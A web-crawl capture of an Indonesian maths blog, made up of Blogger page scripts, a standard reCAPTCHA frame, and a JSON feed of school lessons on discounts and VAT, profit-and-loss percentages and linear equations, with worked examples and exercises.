'?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERKALIAN BENTUK ALJABAR KELAS 8', 'description': 'PERKALIAN BENTUK ALJABAR KELAS 8', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7778703749082035853}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dr2z3jw4wo1zAaZSdmdNxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769406039866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default/-/KONSEP?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 9014
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-24T06:01:12.661+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/KONSEP?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/search\/label\/KONSEP"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/KONSEP\/-\/KONSEP?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"229"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4426060534531446808"},"published":{"$t":"2026-01-23T13:43:41.515+07:00"},"updated":{"$t":"2026-01-23T13:43:43.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"DISKON DAN PAJAK(PPN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-cb3690cb-7fff-cc4e-3be9-9d28c48b0c99\"\u003EMateri: Diskon (Rabat) dan Pajak (PPN)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Diskon (Rabat)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDiskon adalah potongan harga yang diberikan oleh penjual kepada pembeli. Diskon biasanya dinyatakan dalam bentuk persentase.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Bersih (Harga yang dibayar): Harga Kotor (Harga Awal) - Potongan Harga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Potongan Harga: %Diskon x Harga Kotor.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Pajak Pertambahan Nilai (PPN)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPPN adalah pajak yang dikenakan atas pembelian barang atau jasa. Berbeda dengan diskon yang mengurangi harga, PPN justru menambah total uang yang harus dibayar oleh pembeli.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Total Bayar: Harga Awal + Nilai Pajak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Nilai Pajak: %Pajak x Harga Awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Catatan: Di Indonesia, tarif PPN yang umum digunakan adalah 11% (namun dalam soal sekolah sering menggunakan 10% untuk memudahkan perhitungan).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah tas sekolah memiliki label harga Rp200.000. Toko memberikan diskon sebesar 15%. Berapakah uang yang harus dibayarkan untuk membeli tas tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar potongan harga: 15\/100 x 200.000 = Rp30.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung harga setelah diskon: 200.000 - 30.000 = Rp170.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli satu paket makanan di restoran seharga Rp50.000. Jika restoran tersebut mengenakan PPN sebesar 10%, berapakah total tagihan yang harus dibayar Andi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar pajak: 10\/100 x 50.000 = Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung total bayar: 50.000 + 5.000 = Rp55.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Sepasang sepatu olahraga seharga Rp400.000 sedang didiskon sebesar 30%. Hitunglah berapa harga sepatu tersebut setelah dipotong diskon!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli baju di supermarket seharga Rp120.000 dan mendapatkan diskon 20%. Saat di kasir, Ibu membayar dengan uang Rp100.000. Berapakah uang kembalian yang diterima Ibu?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Keluarga Pak Budi makan di sebuah rumah makan dengan total biaya Rp300.000. Jika restoran mengenakan PPN sebesar 11%, berapakah total uang yang harus dikeluarkan Pak Budi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Sebuah laptop seharga Rp5.000.000 dikenakan pajak (PPN) sebesar 10%. Namun, pembeli mendapatkan diskon khusus sebesar 5% dari harga awal sebelum pajak. Berapakah harga akhir yang harus dibayar?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5\u0026nbsp; Seorang siswa membeli buku tulis seharga Rp40.000 dan hanya membayar Rp34.000 karena mendapat potongan harga. Berapa persentase diskon yang didapatkan siswa tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4426060534531446808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html","title":"DISKON DAN PAJAK(PPN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9008602369435819908"},"published":{"$t":"2026-01-17T19:39:43.017+07:00"},"updated":{"$t":"2026-01-17T19:39:44.809+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSENTASE UNTUNG RUGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-915da01e-7fff-c9eb-4e07-3063342db2c6\"\u003EMateri: Persentase Untung dan Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, kita sering mendengar \"Saya untung 10%\" atau \"rugi 20%\". Persentase untung atau rugi selalu dihitung berdasarkan Harga Beli (Modal), bukan harga jual.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Persentase Untung (%U)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian keuntungan dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Untung = (Besar Untung \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Persentase Rugi (%R)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian kerugian dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Rugi = (Besar Rugi \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Menghitung Persentase Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESeorang pedagang membeli baju seharga Rp100.000. Baju tersebut dijual dengan harga Rp120.000. Berapa persentase untungnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Untung = 120.000 - 100.000 = Rp20.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = (20.000 \/ 100.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = 0,2 x 100% = 20%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Menghitung Persentase Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPak Ali membeli seekor kambing seharga Rp2.000.000. Karena kambing itu sakit, Pak Ali menjualnya kembali dengan harga Rp1.800.000. Berapa persentase ruginya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Rugi = 2.000.000 - 1.800.000 = Rp200.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = (200.000 \/ 2.000.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = 0,1 x 100% = 10%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal (Tahap 2)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang penjual buah membeli satu keranjang mangga dengan harga Rp200.000. Setelah dijual habis, ia mendapatkan uang Rp250.000. Berapa persentase keuntungan penjual tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli sebuah oven seharga Rp500.000. Setelah dipakai sebulan, Ibu ingin menggantinya dan menjual oven tersebut seharga Rp400.000. Berapa persen kerugian yang dialami Ibu?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang pemilik toko mainan membeli sebuah robot-robotan seharga Rp80.000. Ia ingin mendapatkan keuntungan sebesar 25%. Berapa rupiah keuntungan yang diinginkan pemilik toko tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah koperasi sekolah membeli satu pak buku tulis seharga Rp50.000. Jika koperasi tersebut menjual buku dengan keuntungan 15%, berapakah harga jual seluruh buku tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Seorang pedagang sayur rugi sebesar 5% dari modalnya yang sebesar Rp300.000. Berapa harga jual sayuran tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9008602369435819908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html","title":"PERSENTASE UNTUNG RUGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5480284647533464149"},"published":{"$t":"2025-10-18T10:52:00.001+07:00"},"updated":{"$t":"2025-10-18T10:52:17.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-59573a82-7fff-38c6-30a3-9c8048feaa3d\"\u003EPERSAMAAN LINEAR SATU VARIABEL (PLSV)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Persamaan Linear Satu Variabel\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPersamaan adalah kalimat matematika yang menggunakan tanda sama dengan (=).\u003Cbr\u003E Contoh:\u003Cbr\u003E 2x + 3 = 7\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELinear berarti pangkat tertinggi dari variabelnya adalah 1.\u003Cbr\u003E Contoh:\u003Cbr\u003E x + 5 = 9 (pangkat tertinggi dari x adalah 1)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatu variabel berarti hanya ada satu huruf (variabel) yang digunakan.\u003Cbr\u003E Contoh:\u003Cbr\u003E 3x – 2 = 10 (variabelnya hanya x)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EJadi, Persamaan Linear Satu Variabel (PLSV) adalah persamaan yang hanya memiliki satu variabel dengan pangkat tertinggi 1, dan menggunakan tanda sama dengan (=).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk Umum PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBentuk umum:\u003Cbr\u003E ax + b = c\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Edengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea, b, dan c adalah bilangan real\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea ≠ 0\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex adalah variabel\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh bentuk umum:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 4 = 11\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 8 = 15\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EC. Tujuan Menyelesaikan PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETujuan utama adalah menemukan nilai variabel (biasanya x) yang membuat persamaan menjadi benar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Langkah-langkah Menyelesaikan PLSV\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung (jika ada).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan suku-suku yang memuat variabel ke satu sisi, dan suku-suku bilangan ke sisi lainnya.\u003Cbr\u003E Saat memindahkan, tanda operasi berubah (dari + menjadi –, dari – menjadi +).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan sehingga variabel tinggal sendiri.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung nilai variabelnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Contoh dan Pembahasan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh 1\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari persamaan:\u003Cbr\u003E 2x + 3 = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003Cbr\u003E Pindahkan 3 ke kanan → 2x = 7 - 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x = 4\u003Cbr\u003E Bagi kedua sisi dengan 2 → x = 4 \u00F7 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ECek: 2(2) + 3 = 4 + 3 = 7 ✔️\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, nilai x adalah 2.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 5x - 4 = 11\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x - 4 = 11\u003Cbr\u003E Pindahkan -4 ke kanan → 5x = 11 + 4\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x = 15\u003Cbr\u003E Bagi kedua sisi dengan 5 → x = 15 \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 (dengan tanda negatif)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 8 - 3x = 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8 - 3x = 2\u003Cbr\u003E Pindahkan 8 ke kanan → -3x = 2 - 8\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E-3x = -6\u003Cbr\u003E Bagi kedua sisi dengan -3 → x = (-6) \u00F7 (-3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 4 (dengan pecahan)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E x\/2 + 5 = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 + 5 = 9\u003Cbr\u003E Pindahkan 5 ke kanan → x\/2 = 9 - 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 = 4\u003Cbr\u003E Kalikan kedua sisi dengan 2 → x = 4 × 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 8\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 5 (melibatkan tanda kurung)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 3(x - 2) = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung → 3x - 6 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan -6 ke kanan → 3x = 9 + 6\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x = 15\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi kedua sisi dengan 3 → x = 15 \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EF. Penerapan PLSV dalam Soal 